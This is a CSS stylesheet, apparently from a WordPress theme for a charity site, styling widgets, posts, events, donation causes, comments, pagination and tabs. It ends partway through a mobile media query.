.cptlist-list .cptlist-list-image {
	margin-bottom: 35px;
}

.cptlist-list .cptlist-list-image img {
	width: 100%;
}

.cptlist-list .cptlist-list-image img:hover {
	opacity: 0.9;
}

.cptlist-list .cptlist-list-title {
	margin-bottom: 18px;
	font-size: 14px;
	text-transform: uppercase;
	font-weight: 900;
	letter-spacing: 0.05em;
	line-height: 1.7;
}

.cptlist-list .cptlist-list-title a {
	color: #27262c;
}

.cptlist-list .cptlist-list-title a:hover {
	color: #fa6f1c;
}

.cptlist-list .cptlist-list-meta {
	margin-bottom: 18px;
	font-size: 14px;
	color: #52505b;
	letter-spacing: 0.05em;
}

.cptlist-list .cptlist-list-meta .fa {
	margin-right: 3px;
}

.cptlist-list .cptlist-list-meta span {
	display: inline-block;
	vertical-align: top;
	padding-right: 25px;
	white-space: nowrap;
}

.cptlist-list .cptlist-list-entry {
	margin-bottom: 32px;
	letter-spacing: 0.025em;
}

.cptlist-list .cptlist-list-entry p {
	margin-bottom: 0;
}

/* ------------------------------------------------------------ *\
	Gallery
\* ------------------------------------------------------------ */
.gallery-photos img {
	width: 100%;
	height: auto;
}

/* ------------------------------------------------------------ *\
	Subscribe
\* ------------------------------------------------------------ */
.subscribe {
	padding: 14px 0;
}

.subscribe .subscribe-btn {
	float: right;
	width: 50px;
	height: 40px;
	background: #fa6f1c;
	color: #fff;
	border: 0;
	cursor: pointer;
}

.subscribe .subscribe-btn:hover {
	background: #de6218;
}

.subscribe .subscribe-inner {
	overflow: hidden;
}

.subscribe .subscribe-field {
	margin: 0;
	height: 40px;
	font-size: 14px;
	padding: 0 18px;
	border: 0;
}

.subscribe .subscribe-field::-webkit-input-placeholder {
	color: #7d7b87;
}

.subscribe .subscribe-field:-moz-placeholder {
	color: #7d7b87;
}

.subscribe .subscribe-field::-moz-placeholder {
	color: #7d7b87;
}

.subscribe .subscribe-field:-ms-input-placeholder {
	color: #7d7b87;
}

/* ------------------------------------------------------------ *\
	Breadcrumbs
\* ------------------------------------------------------------ */
.breadcrumbs {
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	vertical-align: top;
	padding: 14px 20px;
	background: #fff;
	border-radius: 0;
	font-size: 12px;
	font-weight: bold;
	letter-spacing: 0.1em;
  /*  Mobile  */
}

.breadcrumbs > *:after {
	margin: 0 0.35rem !important;
}

.breadcrumbs a {
	color: #fa6f1c;
}

.breadcrumbs > *:before {
	content: '::';
	margin: 0 2px 1px 0;
}

@media (max-width: 640px) {
	.breadcrumbs {
		padding: 10px;
	}

	.breadcrumbs > *:before {
		position: relative;
		top: -2px;
		margin: 0 2px;
	}
}

/* ------------------------------------------------------------ *\
	Widget
\* ------------------------------------------------------------ */
.widget {
	margin-bottom: 48px;
}

.widget .widget-title {
	font-size: 16px;
	font-weight: 900;
	text-transform: uppercase;
	letter-spacing: 0.05em;
}

.widget .widget-title:after {
	content: '';
	display: block;
	width: 40px;
	height: 1px;
	margin: 16px 0 30px;
	background: #fa6f1c;
}

.widget:last-child {
	margin-bottom: 0;
}

/* ------------------------------------------------------------ *\
	Widget list
\* ------------------------------------------------------------ */
.widget_categories ul,
.widget_nav_menu ul,
.widget_meta ul,
.widget_archive ul,
.widget_pages ul {
	margin: -5px 0 0;
	list-style: none outside none;
}

.widget_categories ul li,
  .widget_nav_menu ul li,
  .widget_meta ul li,
  .widget_archive ul li,
  .widget_pages ul li {
	margin-bottom: 5px;
	font-size: 13px;
	font-weight: bold;
	text-transform: uppercase;
	letter-spacing: 0.05em;
	width: 100%;
}

.widget_categories ul a,
  .widget_nav_menu ul a,
  .widget_meta ul a,
  .widget_archive ul a,
  .widget_pages ul a {
	color: #75737f;
}

.widget_categories ul a:hover,
  .widget_nav_menu ul a:hover,
  .widget_meta ul a:hover,
  .widget_archive ul a:hover,
  .widget_pages ul a:hover {
	color: #fa6f1c;
}

.widget_categories ul a:before,
  .widget_nav_menu ul a:before,
  .widget_meta ul a:before,
  .widget_archive ul a:before,
  .widget_pages ul a:before {
	content: '\f054';
	display: inline-block;
	vertical-align: top;
	margin: -1px 10px -1px 0;
	font-family: "Font Awesome 5 Free";
	font-size: 14px;
	font-weight: 900;
}

/* ------------------------------------------------------------ *\
	Calendar Widget
\* ------------------------------------------------------------ */
#wp-calendar {
	width: 100%;
}

#wp-calendar tr td, #wp-calendar tr th {
	text-align: center;
}

/* ------------------------------------------------------------ *\
	Widget Contact
\* ------------------------------------------------------------ */
.widget_wpl_contact_widget i {
	margin-right: 5px;
}

/* ------------------------------------------------------------ *\
	Widget Tagcloud
\* ------------------------------------------------------------ */
.widget_tag_cloud .tagcloud {
	font-size: 0;
	margin-bottom: -8px;
}

.widget_tag_cloud .tagcloud a {
	display: inline-block;
	vertical-align: top;
	padding: 5px 11px;
	margin: 0 9px 14px 0;
	border: 1px solid #27262c;
	color: #27262c;
	font-size: 13px;
	font-weight: bold;
	text-transform: uppercase;
	letter-spacing: 0.025em;
}

.widget_tag_cloud .tagcloud a {
	-webkit-transition: all .2s ease-out;
	transition: all .2s ease-out;
}

.widget_tag_cloud .tagcloud a:hover {
	background: #fa6f1c;
	border-color: #fa6f1c;
	color: #fff;
}

/* ------------------------------------------------------------ *\
	Widget Gallery
\* ------------------------------------------------------------ */
.widget_gallery .image-item {
	position: relative;
}

.widget_gallery .image-item:after {
	content: '';
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background: rgba(250, 111, 28, 0);
}

.widget_gallery .image-item:after {
	-webkit-transition: background .2s ease-out;
	transition: background .2s ease-out;
}

.widget_gallery .image-item:hover:after {
	background: rgba(250, 111, 28, 0.83);
}

.widget_gallery .image-item a {
	position: absolute;
	z-index: 10;
	left: 50%;
	top: 50%;
	color: #fff;
	font-size: 20px;
	visibility: hidden;
	opacity: 0;
}

.widget_gallery .image-item a {
	-webkit-transition: all .2s ease-out;
	transition: all .2s ease-out;
	-webkit-transform: translate(-50%, 0%);
	transform: translate(-50%, 0%);
}

.widget_gallery .image-item:hover a {
	opacity: 1;
	visibility: visible;
}

.widget_gallery .image-item:hover a {
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
}

.widget_gallery .image-item img {
	width: 100%;
	height: auto;
}

/* ------------------------------------------------------------ *\
	Widget Text
\* ------------------------------------------------------------ */
.widget_text .widget-body {
	margin: -6px 0 0;
}

.widget_text .widget-body p {
	margin-bottom: 25px;
	letter-spacing: 0.025em;
}

/* ------------------------------------------------------------ *\
	Widget Admin Links
\* ------------------------------------------------------------ */
.widget-admin a.button {
	color: white;
}

/*------------------------------------------------------------
	List details for widgets
============================================================*/
.widget-details .widget-title:after {
	margin: 16px 0 10px;
}

.widget-details .side-nav {
	padding-top: 0;
	margin-left: 0;
}

.widget-details .side-nav li {
	font-size: 0.9375rem;
	line-height: 20px;
	color: #5d5d5d;
	font-weight: 300;
	padding: 13px 0;
	border-bottom: 1px solid #e8e6e7;
	margin: 0;
	list-style: none;
}

.widget-details .side-nav li a {
	display: inline-block;
	margin: 0;
	padding: 0;
	color: #5d5d5d;
}

.widget-details .side-nav li a:hover {
	background: none;
}

.widget-details .side-nav li:frist-child {
	padding-top: 0;
}

.widget-details .side-nav .fa, .widget-details .side-nav .fab, .widget-details .side-nav .fas, .widget-details .side-nav .far {
	font-size: 1rem;
	text-align: center;
	width: 41px;
	margin-right: 9px;
	color: #75737f;
}

.widget_recent_entries ul, .widget_rss ul {
	list-style: none outside none;
}

.widget_recent_entries ul li a, .widget_rss ul li a {
	color: #75737f;
	margin: 0 0 5px;
	text-transform: uppercase;
	font-weight: bold;
	font-size: 13px;
	line-height: 1.6;
	letter-spacing: 0.05em;
}

.widget_recent_entries ul li a:hover, .widget_rss ul li a:hover {
	color: #fa6f1c;
}

.widget_recent_entries ul li a:before, .widget_rss ul li a:before {
	content: '\f105';
	display: inline-block;
	vertical-align: top;
	margin: -1px 10px -1px 0;
	font-family: FontAwesome;
	font-size: 14px;
	font-weight: normal;
}

.widget_rss .widget-title .rsswidget {
	color: #27262c;
}

.widget_rss .widget-title .rsswidget img {
	display: none;
}

.widget_recent_comments ul {
	list-style: none outside none;
}

.widget_recent_comments ul li {
	color: #75737f;
	margin: 0 0 5px;
	text-transform: uppercase;
	font-weight: bold;
	font-size: 13px;
	line-height: 1.6;
	letter-spacing: 0.05em;
}

.widget_recent_comments ul li a {
	color: #75737f;
	margin: 0 0 5px;
	text-transform: uppercase;
	font-weight: bold;
	font-size: 13px;
	line-height: 1.6;
	letter-spacing: 0.05em;
}

.widget_recent_comments ul li a:hover {
	color: #fa6f1c;
}

.widget_recent_comments ul li:before {
	content: '\f105';
	display: inline-block;
	vertical-align: top;
	margin: -1px 10px -1px 0;
	font-family: FontAwesome;
	font-size: 14px;
	font-weight: normal;
}

/* ------------------------------------------------------------ *\
	Instagram widget
\* ------------------------------------------------------------ */
.widget_wpl_instagram_widget .instagram-follow {
	width: 100%;
}

/* ------------------------------------------------------------ *\
	Post
\* ------------------------------------------------------------ */
.post {
  /*  Format Video  */
  /*  Format Quote  */
  /*  Mobile  */
}

.post + .post {
	margin-top: 34px;
}

.post .post-title {
	margin-bottom: 24px;
	font-weight: 900;
	text-transform: uppercase;
	letter-spacing: 0.05em;
	font-size: 1.375rem;
}

.post .post-title a {
	color: #27262c;
}

.post .post-title a:hover {
	color: #fa6f1c;
}

.post .post-image {
	position: relative;
	z-index: 10;
}

.post .post-image ul {
	list-style: none outside none;
	margin: 0;
}

.post .post-image .owl-nav {
	position: absolute;
	left: 0;
	top: 50%;
	width: 100%;
}

.post .post-image .owl-prev,
    .post .post-image .owl-next {
	position: absolute;
	top: -19px;
	width: 41px;
	line-height: 36px;
	cursor: pointer;
	font-size: 18px;
	color: #27262c;
	text-align: center;
	border: 1px solid #27262c;
}

.post .post-image .owl-prev,
    .post .post-image .owl-next {
	-webkit-transition: all .2s ease-out;
	transition: all .2s ease-out;
}

.post .post-image .owl-prev:hover,
    .post .post-image .owl-next:hover {
	background: #fa6f1c;
	border-color: #fa6f1c;
	color: #fff;
}

.post .post-image .owl-prev {
	left: 30px;
}

.post .post-image .owl-next {
	right: 30px;
}

.post .post-image img {
	idth: 100%;
	height: auto;
}

.post .post-image img:hover {
	opacity: 0.9;
}

.post .post-meta {
	position: relative;
	z-index: 200;
	padding: 11px 0 10px;
	margin-bottom: 25px;
	line-height: 26px;
	border-bottom: 1px solid #e8e6e7;
	letter-spacing: 0.025em;
}

.post .post-meta ul {
	margin: 0;
	list-style: none outside none;
}

.post .post-meta li {
	display: inline-block;
	vertical-align: top;
}

.post .post-meta li + li {
	padding-left: 19px;
	margin-left: 18px;
	border-left: 1px solid #e8e6e7;
}

.post .post-meta a {
	color: #75737f;
}

.post .post-meta a:hover {
	color: #fa6f1c;
}

.post .post-meta .fa {
	margin-right: 8px;
}

.post .post-meta .fa-large {
	font-size: 16px;
}

.post .post-author .post-author-image {
	display: inline-block;
	vertical-align: top;
	margin: -32px 6px -8px -5px;
	border-radius: 50%;
	border: 4px solid #fff;
	overflow: hidden;
}

.post .entry {
	margin-bottom: 26px;
}

.post .entry p {
	letter-spacing: 0.035em;
}

.post .post-actions .button {
	padding: 6px 17px;
}

.post.format-video .post-image:after {
	content: '';
	position: absolute;
	z-index: 10;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background: rgba(39, 38, 44, 0.46);
}

.post.format-video .post-image-link {
	position: absolute;
	z-index: 20;
	left: 50%;
	top: 50%;
	font-size: 40px;
	color: #fff;
}

.post.format-video .post-image-link {
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
}

.post.format-video .post-image-link:hover {
	opacity: .7;
}

.post.format-quote .post-head {
	padding-top: 35px;
}

.post.format-quote .post-head blockquote {
	position: relative;
	padding: 58px 40px 60px;
	margin-bottom: 20px;
	background: #f0f1f5;
}

.post.format-quote .post-head blockquote p {
	margin-bottom: 0;
	font-size: 20px;
	font-style: italic;
	font-weight: bold;
	color: #27262c;
	letter-spacing: 0.05em;
}

.post.format-quote .post-head blockquote:before {
	content: '';
	position: absolute;
	top: 0;
	left: 50%;
	width: 63px;
	height: 50px;
	margin: -25px 0 0 -33px;
	background: url(assets/images/ico-quotes.png) no-repeat 0 0;
}

@media (max-width: 640px) {
	.post + .post {
		margin-top: 20px;
	}

	.post .post-title {
		margin-bottom: 10px;
		font-size: 16px;
	}

	.post .post-image .owl-prev {
		left: 10px;
	}

	.post .post-image .owl-next {
		right: 10px;
	}

	.post .post-meta {
		margin-bottom: 10px;
		line-height: 1.2;
	}

	.post .post-meta li {
		display: block;
		margin-bottom: 10px;
	}

	.post .post-meta li + li {
		display: inline-block;
		border-left: 0;
		padding-left: 0;
		margin: 0 10px 0 0;
	}

	.post.format-quote .post-head blockquote {
		padding: 30px 15px;
	}

	.post.format-quote .post-head blockquote p {
		line-height: 1.4;
		font-size: 16px;
	}
}

/* ------------------------------------------------------------ *\
	Post Single
\* ------------------------------------------------------------ */
.post-single {
	padding: 11px 0 0;
  /*  Mobile  */
}

.post-single .post-meta {
	margin-bottom: 33px;
}

.post-single .entry p {
	margin-bottom: 24px;
}

.post-single .entry blockquote {
	padding: 0;
	margin: 4px 0;
	border: 1px solid #e8e8e8;
}

.post-single .entry blockquote p {
	margin-bottom: 0;
	padding: 25px 33px 28px;
	border-left: 3px solid #fa6f1c;
	color: #75737f;
	font-size: 15px;
	font-style: italic;
	line-height: 1.95;
	letter-spacing: 0.025em;
}

.post-single .post-cta {
	margin: 44px 0;
	background: #f3f4f8;
	overflow: hidden;
}

.post-single .post-cta .post-cta-image {
	float: left;
}

.post-single .post-cta .post-cta-content {
	padding: 32px 35px 0;
	overflow: hidden;
}

.post-single .post-cta .post-cta-content p {
	margin: 0;
	line-height: 2.1;
}

.post-single .post-items h4 {
	margin-bottom: 16px;
	font-size: 14px;
	text-transform: uppercase;
	font-weight: bold;
}

.post-single .post-items p {
	margin-bottom: 20px;
	line-height: 2.1;
}

.post-single .post-items .fa {
	min-width: 40px;
	font-size: 20px;
	color: #75737f;
}

.post-single .post-share {
	margin-bottom: 30px;
	padding: 20px 0 30px;
	border-bottom: 1px solid #dcdcdc;
}

.post-single .post-authorbox {
	background: #f3f4f8;
	overflow: hidden;
}

.post-single .post-authorbox .post-authorbox-image {
	float: left;
}

.post-single .post-authorbox .post-authorbox-image a {
	display: block;
}

.post-single .post-authorbox .post-authorbox-content {
	overflow: hidden;
	padding: 23px 25px;
}

.post-single .post-authorbox .post-authorbox-content h4 {
	margin-bottom: 13px;
	font-size: 13px;
	font-weight: bold;
	text-transform: uppercase;
	letter-spacing: 0.05em;
}

.post-single .post-authorbox .post-authorbox-content p {
	margin: 0;
	letter-spacing: 0.025em;
	line-height: 2.1;
}

.post-single .post-foot {
	margin-bottom: 43px;
}

@media (max-width: 640px) {
	.post-single .entry blockquote p {
		padding: 15px;
		line-height: 1.5;
	}

	.post-single .post-cta .post-cta-image {
		float: none;
	}

	.post-single .post-cta .post-cta-image img {
		width: 100%;
	}

	.post-single .post-cta .post-cta-content {
		padding: 15px;
	}

	.post-single .post-cta .post-cta-content p {
		margin: 0;
		line-height: 1.5;
	}

	.post-single .post-authorbox .post-authorbox-image {
		padding-top: 20px;
		float: none;
		text-align: center;
	}

	.post-single .post-authorbox .post-authorbox-content {
		padding: 15px;
	}

	.post-single .post-authorbox .post-authorbox-content p {
		line-height: 1.8;
	}
}

.post-body pre {
	overflow: auto;
	white-space: pre;
	white-space: pre-wrap;
	word-wrap: break-word;
}

.wp-caption {
	padding: 0.5em;
	text-align: center;
}

.wp-caption img {
	margin: 0.25em;
	max-width: 100%;
}

.wp-caption .wp-caption-text {
	margin: 0.5em;
	font-size: 12px;
}

.alignnone {
	max-width: 100% !important;
	height: auto !important;
}

.fluid-width-video-wrapper iframe,
.fluid-width-video-wrapper embed,
.fluid-width-video-wrapper object {
	width: 100%;
}

/* ------------------------------------------------------------ *\
	Post Cause
\* ------------------------------------------------------------ */
.post-cause {
	padding: 15px 0;
  /*  Mobile  */
}

.post-cause .post-head {
	overflow: hidden;
}

.post-cause .post-head .post-title {
	float: left;
	font-size: 24px;
	margin-right: 10px;
}

.post-cause .post-head span {
	float: left;
	margin-top: 10px;
	padding: 2px 8px;
	background: #27262c;
	color: #fff;
	font-size: 11px;
	font-weight: bold;
	letter-spacing: 0.05em;
}

.post-cause .entry {
	margin-bottom: 42px;
}

.post-cause .entry p {
	margin-bottom: 30px;
	line-height: 2.2;
}

.post-cause .entry blockquote {
	margin: 42px 0;
}

.post-cause .post-share {
	padding: 5px 0;
	margin: 0;
	border: 0;
}

@media (max-width: 640px) {
	.post-cause .post-head .post-title {
		font-size: 16px;
	}

	.post-cause .post-head span {
		margin: 3px 0 10px;
	}
}

/* ------------------------------------------------------------ *\
	Post Event
\* ------------------------------------------------------------ */
.post-event {
  /*  Small Desktop  */
  /*  Mobile  */
}

.post-event .post-bar {
	padding: 10px 20px 12px;
	background: #fa6f1c;
	overflow: hidden;
	color: #fff;
}

.post-event .post-bar ul {
	margin: 7px 0 0;
	float: left;
	list-style: none outside none;
}

.post-event .post-bar ul li {
	float: left;
	padding: 2px 0;
	font-size: 14px;
	letter-spacing: 0.025em;
	padding-right: 10px;
	margin-right: 10px;
	border-right: 1px solid #f4945b;
}

.post-event .post-bar ul li:last-child {
	margin-right: 0;
	padding-right: 0;
	border-right: 0;
}

.post-event .post-bar ul .fa {
	margin-right: 10px;
}

.post-event .post-bar .post-bar-actions {
	float: right;
}

.post-event .post-bar .post-bar-actions .button-event-social {
	margin-bottom: 5px;
	padding: 8px 15px 7px;
	border-color: white;
}

.post-event .post-bar .post-bar-actions .button-event-social .fa {
	margin-right: 10px;
}

.post-event .post-bar .post-bar-actions .button-event-social:last-child {
	margin-bottom: 0;
}

.post-event .post-map {
	height: 360px;
}

.post-event .post-map .fa {
	color: #27262c;
	font-size: 30px;
}

.post-event .post-event-meta {
	margin-bottom: 31px;
	padding: 22px 22px 19px 28px;
	background: #f4f4f4;
	overflow: hidden;
}

.post-event .post-event-meta .post-event-meta-inner {
	float: left;
	color: #27262c;
}

.post-event .post-event-meta .post-event-meta-inner > span {
	display: inline-block;
	vertical-align: middle;
	margin-right: 30px;
	font-weight: 900;
	text-transform: uppercase;
	letter-spacing: 0.025em;
	font-size: 16px;
}

.post-event .post-event-meta .post-event-meta-inner ul {
	display: inline-block;
	vertical-align: middle;
	margin: 0;
	list-style: none outside none;
	overflow: hidden;
}

.post-event .post-event-meta .post-event-meta-inner ul li {
	float: left;
	height: 46px;
	padding: 4px 24px 0;
	text-align: center;
	line-height: 1.6;
}

.post-event .post-event-meta .post-event-meta-inner ul li + li {
	border-left: 1px solid #dfdfdf;
}

.post-event .post-event-meta .post-event-meta-inner ul span {
	display: block;
	font-weight: bold;
	text-transform: uppercase;
	font-size: 13px;
}

.post-event .post-event-meta .post-event-meta-inner ul strong {
	font-weight: 900;
}

.post-event .post-event-meta .post-event-meta-actions {
	float: right;
}

.post-event .post-event-meta .post-event-meta-actions .button {
	margin: 5px 0 0;
	padding: 8px 30px;
}

.post-event .entry {
	margin-bottom: 42px;
}

.post-event .entry p {
	margin-bottom: 30px;
	line-height: 2.2;
}

.post-event .post-share {
	padding: 5px 0;
	margin: 0;
	border: 0;
}

@media (max-width: 1199px) {
	.post-event .post-event-meta .post-event-meta-inner span {
		margin-right: 0;
	}

	.post-event .post-event-meta .post-event-meta-inner ul li {
		padding: 4px 20px;
	}
}

@media (max-width: 640px) {
	.post-event .post-bar ul {
		float: none;
	}

	.post-event .post-bar ul li {
		float: none;
		padding-right: 0;
		margin-right: 0;
		border: 0;
	}

	.post-event .post-bar .post-bar-actions {
		float: none;
	}

	.post-event .post-map {
		height: 250px;
	}

	.post-event .post-event-meta {
		margin-bottom: 20px;
		padding: 15px;
	}

	.post-event .post-event-meta .post-event-meta-inner {
		float: none;
	}

	.post-event .post-event-meta .post-event-meta-inner > span {
		display: block;
		margin-bottom: 10px;
	}

	.post-event .post-event-meta .post-event-meta-inner ul li {
		padding: 0 10px;
	}

	.post-event .post-event-meta .post-event-meta-inner ul span {
		font-size: 11px;
	}

	.post-event .post-event-meta .post-event-meta-inner ul strong {
		font-size: 12px;
	}

	.post-event .post-event-meta .post-event-meta-actions {
		float: none;
		text-align: left;
	}
}

.post-password-required input[type=submit] {
	padding: 10px 20px;
	border: 2px solid #ccc;
	font-weight: bold;
	background: #f4f4f4;
	color: #000;
	cursor: pointer;
}

/* ------------------------------------------------------------ *\
	Pagination
\* ------------------------------------------------------------ */
ul.pagination {
	margin: 13px 0 0;
	padding: 50px 0 0;
	border-top: 1px solid #eaeaea;
}

ul.pagination.pagination-alt {
	margin: 0;
	border: 0;
}

ul.pagination li {
	margin: 0 5px;
}

ul.pagination li .current {
	background: #fa6f1c;
	border-color: #fa6f1c;
	color: #fff;
	padding: 10px 15px;
}

ul.pagination li .current:hover {
	background: #fa6f1c;
	border-color: #fa6f1c;
}

ul.pagination li a {
	width: 41px;
	height: 38px;
	line-height: 36px;
	padding: 0;
	border: 1px solid #27262c;
	border-radius: 0;
	font-size: 16px;
	font-weight: bold;
	text-align: center;
	color: #27262c;
}

ul.pagination li a:hover {
	background: #fa6f1c;
	border-color: #fa6f1c;
	color: #fff;
}

/* ------------------------------------------------------------ *\
	Socials
\* ------------------------------------------------------------ */
.socials span {
	display: block;
	margin-bottom: 5px;
	color: #27262c;
	font-weight: bold;
	font-size: 13px;
	text-transform: uppercase;
	letter-spacing: 0.05em;
}

.socials ul {
	margin: 0;
	list-style: none outside none;
	font-size: 0;
}

.socials li {
	display: inline-block;
	vertical-align: top;
	font-size: 14px;
}

.socials li + li {
	margin-left: 6px;
}

.socials a {
	display: block;
	color: #fff;
	line-height: 27px;
	width: 41px;
	text-align: center;
	border: 2px solid #000;
	float: left;
	margin: 0 10px 10px 0;
	background: #27262c;
}

.socials a {
	-webkit-transition: all .2s ease-out;
	transition: all .2s ease-out;
}

.socials a:hover {
	background: #fff;
}

.socials .link-facebook a {
	background: #3a559f;
	border-color: #3a559f;
}

.socials .link-facebook a:hover {
	background: #fff;
	color: #3a559f;
}

.socials .link-twitter a {
	background: #1abdf3;
	border-color: #1abdf3;
}

.socials .link-twitter a:hover {
	background: #fff;
	color: #1abdf3;
}

.socials .link-googleplus a {
	background: #fa501c;
	border-color: #fa501c;
}

.socials .link-googleplus a:hover {
	background: #fff;
	color: #fa501c;
}

.socials .link-linkedin a {
	background: #3a7d9f;
	border-color: #3a7d9f;
}

.socials .link-linkedin a:hover {
	background: #fff;
	color: #3a7d9f;
}

/* ------------------------------------------------------------ *\
	Comments
\* ------------------------------------------------------------ */
.comments {
  /*  Mobile  */
}

.comments h3 {
	margin-bottom: 0;
	padding-bottom: 17px;
	border-bottom: 1px solid #dcdcdc;
	font-size: 16px;
	font-weight: bold;
	text-transform: uppercase;
	letter-spacing: 0.05em;
}

.comments .commentlist {
	margin: 0 0 15px;
	list-style: none outside none;
}

.comments .comment {
	padding: 30px 0 26px;
}

.comments .comment + .comment {
	border-top: 1px solid #ebebeb;
}

.comments .comment .comment-inner {
	overflow: hidden;
}

.comments .comment .comment-image {
	float: left;
	width: 72px;
	margin-right: 20px;
}

.comments .comment .comment-content {
	overflow: hidden;
}

.comments .comment .comment-content h4 {
	margin: 0 0 11px;
	font-weight: bold;
	text-transform: uppercase;
	font-size: 13px;
	letter-spacing: 0.05em;
}

.comments .comment .comment-content h4 a {
	color: #27262c;
}

.comments .comment .comment-content h4 a:hover {
	color: #fa6f1c;
}

.comments .comment .comment-content p {
	margin-bottom: 0;
	letter-spacing: 0.025em;
}

.comments .comment .comment-reply-link {
	padding: 3px 10px;
	background: #fa6f1c;
	color: #fff;
	text-transform: uppercase;
	font-size: 12px;
}

.comments .comment .comment-reply-link:hover {
	opacity: .7;
}

.comments .children {
	margin: 25px 0 0;
	border-top: 1px solid #ebebeb;
	list-style: none;
}

.comments .children .comment {
	padding-left: 60px;
}

.comments .children .comment:last-child {
	padding-bottom: 0;
}

.comments .respond h3 {
	margin-bottom: 25px;
}

.comments .respond .field,
  .comments .respond .textarea {
	padding-left: 0;
	border: 0;
	border-bottom: 2px solid #86848f;
	-webkit-box-shadow: none;
	box-shadow: none;
	font-size: 14px;
}

.comments .respond .field:focus,
    .comments .respond .textarea:focus {
	background: #fff;
}

.comments .respond .field {
	margin-bottom: 9px;
	height: 52px;
	background: #f3f3f3;
	padding: 0 20px;
}

.comments .respond .textarea {
	margin-bottom: 30px;
	height: 113px;
	background: #f3f3f3;
	padding: 20px;
}

.comments .respond .field::-webkit-input-placeholder,
  .comments .respond .textarea::-webkit-input-placeholder {
	color: #75737f;
}

.comments .respond .field:-moz-placeholder,
  .comments .respond .textarea:-moz-placeholder {
	color: #75737f;
}

.comments .respond .field::-moz-placeholder,
  .comments .respond .textarea::-moz-placeholder {
	color: #75737f;
}

.comments .respond .field:-ms-input-placeholder,
  .comments .respond .textarea:-ms-input-placeholder {
	color: #75737f;
}

.comments .respond .button {
	padding: 6px 20px;
	font-size: 12px;
}

@media (max-width: 640px) {
	.comments .comment {
		padding: 15px 0;
	}

	.comments .comment .comment-image {
		width: 40px;
		margin-right: 15px;
	}

	.comments .children .comment {
		padding-left: 25px;
	}

	.comments .respond .field,
    .comments .respond .textarea {
		margin-bottom: 0;
	}

	.comments .respond .field {
		height: 40px;
	}
}

/* ------------------------------------------------------------ *\
	Cause
\* ------------------------------------------------------------ */
.cause {
	background: #f6f6f6;
  /*  Mobile  */
}

.cause + .cause {
	margin-top: 40px;
}

.cause .cause-image {
	position: relative;
}

.cause .cause-image img {
	width: 100%;
}

.cause .cause-image img:hover {
	opacity: 0.9;
}

.cause .cause-tag {
	position: absolute;
	right: 17px;
	top: 16px;
	padding: 4px 13px;
	background: #fff;
	text-transform: uppercase;
	font-size: 12px;
	letter-spacing: 0.025em;
	font-weight: bold;
	color: #27262c;
}

.cause .cause-body {
	padding: 30px 30px 28px;
}

.cause .cause-head {
	margin-bottom: 5px;
	overflow: hidden;
}

.cause .cause-head span {
	float: left;
	margin-top: 3px;
	padding: 2px 8px;
	background: #27262c;
	font-size: 11px;
	font-weight: bold;
	letter-spacing: 0.05em;
	color: #fff;
}

.cause .cause-head span a {
	color: #fff;
}

.cause .cause-title {
	float: left;
	margin-right: 12px;
	font-weight: 900;
	font-size: 16px;
	text-transform: uppercase;
	letter-spacing: 0.05em;
}

.cause .cause-title a {
	color: #27262c;
}

.cause .cause-entry p {
	margin-bottom: 0;
	letter-spacing: 0.05em;
}

.cause .with-cause-amount .cause-entry {
	margin-bottom: 33px;
}

.cause .with-cause-amount .cause-entry p {
	margin-bottom: 33px;
}

.cause .cause-foot {
	padding: 23px 0;
	color: #27262c;
	overflow: hidden;
	font-size: 14px;
}

.cause .cause-foot .fa {
	display: inline-block;
	vertical-align: middle;
	font-size: 17px;
	margin-right: 3px;
}

.cause .cause-foot .cause-foot-content {
	float: left;
}

.cause .cause-foot .cause-foot-content span {
	padding-right: 40px;
}

.cause .cause-foot .cause-foot-aside {
	float: right;
	letter-spacing: 0.1em;
}

.cause .cause-actions .button {
	margin-bottom: 0;
	padding: 9px 30px;
	font-size: 13px;
}

@media (max-width: 640px) {
	.cause + .cause {
		margin-top: 20px;
	}

	.cause .cause-body {
		padding: 15px;
	}

	.cause .cause-foot .cause-foot-content {
		float: none;
	}

	.cause .cause-foot .cause-foot-aside {
		float: none;
		margin-top: 15px;
	}
}

/* ------------------------------------------------------------ *\
	Cause Single
\* ------------------------------------------------------------ */
.cause-single {
	margin-top: 11px;
  /*  Mobile  */
}

.cause-single .cause-body {
	padding: 8px 30px 8px;
}

.cause-single .cause-body.with-cause-amount {
	padding: 56px 30px 8px;
}

@media (max-width: 640px) {
	.cause-single .cause-body {
		padding: 10px 15px 10px;
	}

	.cause-single .cause-body.with-cause-amount {
		padding: 55px 15px 10px;
	}
}

.payment-errors {
	color: #de2d0f;
	display: block;
	padding: 1rem 0;
	font-weight: 700;
}

/* ------------------------------------------------------------ *\
	Tabs
\* ------------------------------------------------------------ */
.tabs-wrapper {
	background: #fff;
  /*  Mobile  */
}

.tabs-wrapper .tabs {
	margin: 0;
	list-style: none outside none;
	border: 1px solid #ececec;
}

.tabs-wrapper .tabs .tabs-title {
	float: left;
	font-weight: 900;
	text-transform: uppercase;
}

.tabs-wrapper .tabs .tabs-title + .tabs-title {
	border-left: 1px solid #ececec;
}

.tabs-wrapper .tabs .tabs-title:last-child {
	border-right: 1px solid #ececec;
}

.tabs-wrapper .tabs .tabs-title a {
	display: block;
	color: #27262c;
	font-size: 13px;
	outline: none;
	background: #fff;
}

.tabs-wrapper .tabs .tabs-title.is-active a {
	margin-bottom: -1px;
	border-bottom: 1px solid #fff;
}

.tabs-wrapper .tabs .tabs-title .fa, .tabs-wrapper .tabs .tabs-title .fab, .tabs-wrapper .tabs .tabs-title .fas, .tabs-wrapper .tabs .tabs-title .far {
	font-size: 16px;
	color: #fa6f1c;
	margin-right: 7px;
}

.tabs-wrapper .tabs-content .content {
	padding: 19px 30px 35px;
	border-width: 0 1px 1px;
	border-style: solid;
	border-color: #ececec;
}

.tabs-wrapper .stripe-cards {
	max-height: 35px;
	margin-top: 22px;
}

@media (max-width: 640px) {
	.tabs-wrapper .tabs .tabs-title + .tabs-title {
		border-left: 0;
		border-top: 1px solid #ececec;
	}

	.tabs-wrapper .tabs .tabs-title {
		float: none;
		line-height: 40px;
	}

	.tabs-wrapper .tabs .tabs-title a {
		padding: 20px 15px;
	}

	.tabs-wrapper .tabs .tabs-title.is-active a {
		background: #fafafa;
	}

	.tabs-wrapper .tabs-content .content {
		padding: 15px;
	}

	.tabs-wrapper .stripe-cards {
